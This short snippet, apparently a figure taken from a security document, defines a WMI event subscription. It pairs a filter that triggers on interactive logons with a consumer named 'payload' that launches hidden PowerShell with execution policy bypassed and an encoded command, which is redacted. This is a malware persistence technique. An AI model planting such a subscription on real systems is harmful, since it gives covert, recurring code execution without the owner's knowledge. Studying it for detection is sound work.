 1 __EventFilter
2 { Name = "MyTrigger";
3 EventNamespace = "root\\cimv2";
4 Query = "SELECT * FROM __InstanceCreationEvent
5 WITHIN 15 WHERE TargetInstance ISA 'Win32_LogonSession'
6 AND TargetInstance.LogonType = 2";
7 };
8
9 __CommandLineEventConsumer
10 {
11 Name = "payload";
12 CommandLineTemplate = "cmd /C powershell -nonint -nop
13 -window hidden -executionpolicy bypass -enc [REMOVED]";
14 };